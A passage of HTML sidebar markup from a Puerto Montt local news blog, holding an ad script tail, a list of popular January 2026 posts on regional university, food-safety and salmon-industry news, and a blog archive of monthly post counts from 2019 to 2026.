src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
